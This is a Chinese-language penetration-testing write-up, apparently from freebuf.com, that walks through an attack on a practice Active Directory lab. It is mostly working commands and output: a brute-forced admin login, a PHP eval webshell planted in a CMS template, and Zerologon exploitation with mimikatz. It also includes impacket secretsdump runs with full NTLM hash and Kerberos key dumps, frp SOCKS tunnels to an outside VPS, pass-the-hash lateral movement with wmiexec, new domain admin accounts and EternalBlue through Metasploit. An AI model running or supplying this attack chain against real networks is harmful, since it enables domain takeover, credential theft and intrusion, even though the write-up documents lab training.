综合环境靶场攻击过程记录(内网域森林+服务森林)上篇
综合环境靶场攻击过程记录(内网域森林+服务森林)中篇
综合环境靶场攻击过程记录(内网域森林+服务森林)下篇
一、环境
感谢大余师父辛苦搭建的大型综合内网渗透环境



前言
1、攻击方法:
1、proxifier设置socks5:
10x.xxx.xxx.xxx:60300
10x.xxx.xxx.xxx:60255
10x.xxx.xxx.xxx:60254
2、proxifier连接成功后,设置本地攻击电脑hosts最后添加:
192.168.x.x www.dayugs.com
3、添加hosts成功后打开本地ie、google等浏览器访问:www.dayugs.com进行攻击!
域森林添加数据库+中间件+框架漏洞
服务森林添加数据库+中间件+框架漏洞
具体内网详情自行信息收集
二、攻击
1 WEB服务器
(1)设置代理
Proxiffer设置代理&hosts文件设置域名绑定
访问靶场
http://www.dayugs.com/

(2)攻击
管理员登录页面,密码爆破
http://www.dayugs.com/index.php?r=admin

验证码不存在验证机制

直接爆破,得到密码123456

漏洞利用
版本:YxcmsApp 1.2.1

左边选择前台模板->管理模板文件,在index_index.php进行编辑,写入一句话木马
<?php @eval($_POST['yyds']);?>



蚁剑连接shell
http://www.dayugs.com/index.php
密码yyds

systeminfo查看系统信息,64位,windows7专业版

CS生成Windows 64位木马,由于web服务器出网,直接监听\/ps端口就行

将木马通过蚁剑上传到web服务器

使用虚拟终端运行木马文件,上线CS

使用cs插件提权:MS14-058

选择监听


提权成功

(3)WEB服务器信息收集
-
ifconfig /all
双网卡:
web:192.168.73.137
域:10.10.10.101
域控:10.10.10.10
ziyu.dayu.com
dayu.com
-
nbtscan扫描10.10.10.1/24
10.10.10.5 DAYU\WIN-AMJ9T9TL123 SHARING DC
10.10.10.6 DAYU\FUYU SHARING DC
10.10.10.10 ZIYU0\ZIYU SHARING
10.10.10.66 AQ\WIN-D5NCBKR11G2 SHARING DC
10.10.10.101 ZIYU0\WEB SHARING
-
Cscan扫描10.10.10.1/24
shell Cscan.exe 10.10.10.1/24 MS17010
=============================================
10.10.10.6 MS17-010 FUYU dayu.com [Win 2016 Standard 14393]
10.10.10.5 MS17-010 WIN-AMJ9T9TL123 dayu.com [Win 2016 Standard 14393]
10.10.10.10 MS17-010 ZIYU ziyu.dayu.com [Win 2016 Standard 14393]
10.10.10.66 MS17-010 WIN-D5NCBKR11G2 aq.dayu.com [Win 2016 Standard 14393]
10.10.10.90 MS17-010 HEXIN dayu.com [Win 7 Professional 7601 SP 1]
10.10.10.101 MS17-010 WEB ziyu.dayu.com [Win 7 Professional 7601 SP 1]
[+] received output:
10.10.10.1 phicomm.me
=============================================
2 攻击域控(ziyu.dayu.com)
ip:10.10.10.10
2.1 CVE-2020-1472
2.2 上传mimikatz,CS上检测是否存在CVE-2020-1472漏洞
shell mimikatz "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$" "exit"
显示Authentication: OK — vulnerable表示存在

2.3 利用CVE-2020-1472修改域控密码为空:CS上利用mimikatz进行域控密码置空攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.10 /account:ZIYU$ /exploit" "exit"
回显
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
表示已置零hash

2.4 获取管理员hash
设置代理,在kali运行命令
一级代理:
靶机:
# frpc.ini
[common]
server_addr = 1.xxx.xxx.xx4
server_port = 11608
[http_proxy]
type = tcp
remote_port = 11668
plugin = socks5
\/PS:
[common]
bind_addr = 0.0.0.0
bind_port = 11608
先在\/PS建立服务端
frps.exe -c frps.ini
然后在靶机开启客户端
frpc.exe -c frpc.ini
proxychains设置:1.xxx.xxx.xx4 11668
\/PS
frps.exe -c frps.ini

靶机
shell frpc.exe -c 1proxy\frpc.ini

测试一下,建立成功

获取hash
proxychains impacket-secretsdump -no-pass -just-dc ziyu.dayu.com/ZIYU\[email protected]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a8ad79b7b2c6598658ca0932cbf01e40:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:37de8c1425b597055f76a037a49adfdd:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ly1:1106:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
ZIYU$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WEB$:1104:aad3b435b51404eeaad3b435b51404ee:1c81dd6f2c415e544174035fac9da7d9:::
DAYU$:1105:aad3b435b51404eeaad3b435b51404ee:d8d44b17bb424cfb9ef1dec0f7fdcfe5:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:e0ca203d7d9f02e563458e22ae5d7ed7108cbc03f69ba448c7d45bb1af390c44
krbtgt:aes128-cts-hmac-sha1-96:8fc3dd8fa3997b1835ded11682004bee
krbtgt:des-cbc-md5:e03149b6c17a10bc
ly1:aes256-cts-hmac-sha1-96:fc8f61d1daac4717cc67be660ab914214e140729a3ab8c8da82906db7860fcc4
ly1:aes128-cts-hmac-sha1-96:82f70585db41783992ca2b468fb3fa53
ly1:des-cbc-md5:9e7f02a4e03efd51
ZIYU$:aes256-cts-hmac-sha1-96:7a6402bb5a11f7d9ebe6d62d88994679a886e58e4058094536f1d3bd921e7d46
ZIYU$:aes128-cts-hmac-sha1-96:868576ac90366b51ef8d205a2e49b4ad
ZIYU$:des-cbc-md5:08bffd6e2f70e6f1
WEB$:aes256-cts-hmac-sha1-96:5d1fc43fe1ffaea93f27b7a908c6a78f1899c51849c414d89aabdc1f39ed71b4
WEB$:aes128-cts-hmac-sha1-96:b9f8b9f693d001af535b0a2ed437bd35
WEB$:des-cbc-md5:e3ea1c3ba779a47a
DAYU$:aes256-cts-hmac-sha1-96:e368743d1f89570297b32e3c7389c05d246de443d3e576c85c5d2ebc4776e9a8
DAYU$:aes128-cts-hmac-sha1-96:72b6941eb0c625419505db8d08e598a2
DAYU$:des-cbc-md5:1fbf3883a76d1cc4

2.5 CS建立中转监听
生成木马ch4nge2.exe



2.6 横向攻击&上线CS方法1
利用wmiexec.py进行横向攻击,wmiexec.py是kali自带
我这里使用windows系统运行脚本,因为有时候kali使用脚本获得过一个连接后,不能再使用kali系统运行脚本获得脚本;反正就是有可能会报错,windows不会
wmiexec.exe -hashes :a8ad79b7b2c6598658ca0932cbf01e40 ./[email protected]
上传ch4nge2.exe并运行
put ch4nge2.exe
ch4nge2.exe

2.7 上线CS方法2(笨)
创建domain管理用户
net user ch4nge1 QWEasd123 /add /domain
net group "domain admins" ch4nge1 /add /domain
在CS的普通域用户与域控建立IPC
shell net use \\10.10.10.10\ipc$ "QWEasd123" /user:ch4nge1
shell net use
shell dir \\10.10.10.10\c$
CS创建基于普通用户10.10.10.101的中转监听,生成新木马ch4nge2.exe
使用IPC上传文件
shell cd ../../dayuSetting/ & copy ch4nge2.exe \\10.10.10.10\c$
在kali中获取域控shell,执行木马
proxychains python3 wmiexec.py -hashes :54899a776ec2c0e84df656d549ccf960 ./[email protected]
ch4nge2.exe
没上线,发现是web10.10.10.101的防火墙开着,使用CS的梼杌插件关掉防火墙
已上线CS
2.8 上线CS方法3(笨)
永恒之蓝上线CS
kali进入msfconsole
setg Proxies socks5:1.xxx.xxx.xx4:11668
setg ReverseAllowProxy true
set command whoami
set rhosts 10.10.10.10
run


后面思路也是创建用户,在web中连接IPC,上传木马,使用永恒之蓝执行木马
2.9 恢复hash
在CS的域控中执行操作:
将system.save、sam.save、security.save三个文件拷贝到本地
先将三个文件保存下来
shell reg save HKLM\SYSTEM system.save
shell reg save HKLM\SAM sam.save
shell reg save HKLM\SECURITY security.save
从CS文件管理中下载到本地(稳定) or kali使用wmic获取shell操作(可能会掉线)
下载
get system.save
get sam.save
get security.save
删除域控中的文件
shell del /f system.save
shell del /f sam.save
shell del /f security.save
2.10 secretsdump获取原hash
使用impacket中的secretsdump,从上面得到的几个文件中还原账户哈希值。
impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
得到
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6dad47c8a130fc93b0bf4181d7269afc
2.11 恢复密码
proxychains python3 reinstall_original_pw.py ZIYU 10.10.10.10 6dad47c8a130fc93b0bf4181d7269afc
显示
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
2.12 子域控信息收集
1 ipconfig /all
双网卡:
me: 10.10.10.10
域控: 10.10.10.5
dayu.com
me:10.12.10.5
2 systeminfo
系统版本
Windows Server 2016
补丁:
[01]: KB3199986
[02]: KB3200970
3 nbtscan扫描10.12.10.1/24(独立域)
10.12.10.3 DULI\WIN-LOH5RS7UNDP SHARING DC

4 Cscan扫描10.12.10.1/24
Cscan.exe 10.12.10.1/24 MS17010
5 fscan扫描10.12.10.3端口
shell fscan.exe -h 10.12.10.3 -p 21,22,80,81,135,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,11211,27017
10.12.10.3:135 open
10.12.10.3:1433 open
10.12.10.3:445 open
10.12.10.3 MS17-010 (Windows Server 2008 HPC Edition 7601 Service Pack 1)
mssql:10.12.10.3:1433:sa admin@123
scan end
没有结果显示
6 在域控administrator的桌面发现密码QWEasd123

3 建立子域控到\/PS的二级代理
配置文件
\/PS:
# frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 13631
子域普通web:
# frps.ini
[common]
bind_addr = 10.10.10.101
bind_port = 13631
# frpc.ini
[common]
server_addr = 1.xxx.xxx.xx4
server_port = 13631
[http_proxy]
type = tcp
local_ip = 10.10.10.101
local_port = 13633
remote_port = 13633
子域控
# frpc.ini
[common]
server_addr = 10.10.10.101
server_port = 13631
[http_proxy]
type = tcp
remote_port = 13633
plugin = socks5
执行顺序
1.执行web的frp服务器
frps.exe -c frps.ini

2.执行子域控制器的客户端
frpc.exe -c frpc.ini

web显示如下
3.执行\/ps的frp服务端
frps.exe -c frps.ini

4.执行web的客户端
frpc.exe -c frpc.ini

proxychains设置
1.xxx.xxx.xx4 13633
连接测试
4.攻击父域控(dayu.com)
攻击操作同攻击子域控
ip:10.10.10.5
4.1 CVE-2020-1472
4.2 上传mimikatz,CS上检测是否存在CVE-2020-1472漏洞
shell mimikatz "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$" "exit"
显示Authentication: OK — vulnerable表示存在,显示的不是这个就不能用!!

4.3 利用CVE-2020-1472修改域控密码为空:CS上利用mimikatz进行域控密码置空攻击:
shell mimikatz "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$ /exploit" "exit"
回显
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
dayu(commandline) # exit
Bye!
表示已置零hash

4.4 获取hash:设置代理,在kali运行命令
代理:
proxychains设置:1.xxx.xxx.xx4 13633
获取hash
proxychains impacket-secretsdump -no-pass -just-dc dayu.com/WIN-AMJ9T9TL123\[email protected]
Administrator:500:aad3b435b51404eeaad3b435b51404ee:99b81196c641b05ce3cb7fcd7c27e094:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5a35d5176bd3ad69c75622f2cc08f578:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1605:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
wen:1606:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test2:1607:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
ch4nge3:1608:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
fu07:1609:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2:::
fu08:1610:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2:::
fu09:1612:aad3b435b51404eeaad3b435b51404ee:81466c2ea9606cd804d18bb28360afa3:::
wen:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
WIN-AMJ9T9TL123$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUYU$:1602:aad3b435b51404eeaad3b435b51404ee:7493c529412f48bd3f196dc85120175e:::
HEXIN$:2102:aad3b435b51404eeaad3b435b51404ee:9731ba9983c4f5459b2e1f29e96fda6d:::
ZIYU0$:1603:aad3b435b51404eeaad3b435b51404ee:c1386cb8381590dc692428105d98dc80:::
AQ$:1604:aad3b435b51404eeaad3b435b51404ee:6f6d93bf81daea030a48dfdead4ed850:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5fe797f012691a670a6eb907df344daa70d3b5fb97f7d101e127be32a897aa4e
Administrator:aes128-cts-hmac-sha1-96:10ed71c09961b91327c05a87a719bb5b
Administrator:des-cbc-md5:20a11cc419b5468a
krbtgt:aes256-cts-hmac-sha1-96:ff3254600d4c1b27e7d7ad9898a43ed0bd4d24e9da658674ef2d19e47cb18ff6
krbtgt:aes128-cts-hmac-sha1-96:587f06508af5ac9e14846b5431ac9a0e
krbtgt:des-cbc-md5:c1e575922c7f1683
test1:aes256-cts-hmac-sha1-96:390ee69cdfe2cf0c1914875b48092c2d396dbec7f6a4aee479c550d6f6cb2529
test1:aes128-cts-hmac-sha1-96:f0191cb818e1182951638a13f1d16a13
test1:des-cbc-md5:ea38581fa2b0f161
wen:aes256-cts-hmac-sha1-96:12e606cd87272d10a59f6b52a3baa977f0b46496aba1faedfb95e63b1545e888
wen:aes128-cts-hmac-sha1-96:7c20c50c49eaa2359a71c618096d1670
wen:des-cbc-md5:0e89ae0b629e4ac2
test2:aes256-cts-hmac-sha1-96:9b699a03d212e612ebfc8d2ba867b3bfc5cb990111b312e05504f9e081f33fde
test2:aes128-cts-hmac-sha1-96:852b8df0cd9542383793bef6457d7691
test2:des-cbc-md5:c4d6e645e04cecab
ch4nge3:aes256-cts-hmac-sha1-96:34d9641294e651e50c011c8ef3750f158b195c19a115d51d051167b99c1ef604
ch4nge3:aes128-cts-hmac-sha1-96:e41ce6ee295a191ae35786e3824429f5
ch4nge3:des-cbc-md5:abbac4c191d992c4
fu07:aes256-cts-hmac-sha1-96:e9725e929f0e07794536541d9c9233a27caed05e597842740b4e624234e4807c
fu07:aes128-cts-hmac-sha1-96:1dc3466a461b259a6393e57f3733bf32
fu07:des-cbc-md5:ae9225ef52804ad6
fu08:aes256-cts-hmac-sha1-96:9228eabb2c243f70b654004b0d796bd1fd30f1f539830041170bb6c2bb6229f1
fu08:aes128-cts-hmac-sha1-96:fdf7787518dd04c718660bef0148340d
fu08:des-cbc-md5:6bcead6b49433d43
fu09:aes256-cts-hmac-sha1-96:e34d03ff749f21855f2bb9f7fdd1290b4d861faa99e9344f420e8892684784e4
fu09:aes128-cts-hmac-sha1-96:45752cb7d206ff03ab8bfc4badde7203
fu09:des-cbc-md5:13dad5ec2910f849
WIN-AMJ9T9TL123$:aes256-cts-hmac-sha1-96:77ebe2a463361451cd25aff07a36d322ef63364ddec9dc8028616285c5657d55
WIN-AMJ9T9TL123$:aes128-cts-hmac-sha1-96:934352d78cda3af1b463981cafdf5a06
WIN-AMJ9T9TL123$:des-cbc-md5:e364893ea41508c8
FUYU$:aes256-cts-hmac-sha1-96:d23f7da2b016aff78f89cec9f60900ebfa6d1b3cec99aae4840122184d2f8eaf
FUYU$:aes128-cts-hmac-sha1-96:73007f599c0128582abf33cae671048c
FUYU$:des-cbc-md5:8680239b19c47c3e
HEXIN$:aes256-cts-hmac-sha1-96:7ca0c13231ba26294b4bc09d8b54f287eab3fd07fd406de2b4564e4e7e842d9a
HEXIN$:aes128-cts-hmac-sha1-96:c4ec0a4a30aa9337bcef5f321c4a4f25
HEXIN$:des-cbc-md5:62ad29abeff8616d
ZIYU0$:aes256-cts-hmac-sha1-96:cea22df8dd36b544e6fb37a6701849f6895b8a4c48487b271d17a013ec3d1f80
ZIYU0$:aes128-cts-hmac-sha1-96:9ce126aaa637d79e7b28cef14578331d
ZIYU0$:des-cbc-md5:1a2cc1a78a43043e
AQ$:aes256-cts-hmac-sha1-96:3006d5dde8cd087f3ed79e1763cc76e528f69b9e8baf90ebfb3ad0f092e97795
AQ$:aes128-cts-hmac-sha1-96:42efaa2c6651513e4a24dd52922a91d8
AQ$:des-cbc-md5:2aaba8732634a713
4.5 横向攻击&上线CS
同上使用wmiexec.exe
wmiexec.exe -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./[email protected]

上传木马ch4nge2.exe,运行上线CS

4.6 父域控信息收集
1 ipconfig /all
没有新网段
5 攻击辅域(dayu.com)
由于辅域与父域的hash值都一样,直接用mimikatz置零,然后在kali执行命令
5.1 置零攻击
shell mimikatz "lsadump::zerologon /target:10.10.10.6 /account:FUYU$ /exploit" "exit"
利用wmiexec.exe进行横向攻击
wmiexec.exe -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./[email protected]

5.2 辅域信息收集
1. ipconfig /all
没有发现新网段
来源:freebuf.com 2021-06-16 08:59:29 by: ch4ngeba
























请登录后发表评论
注册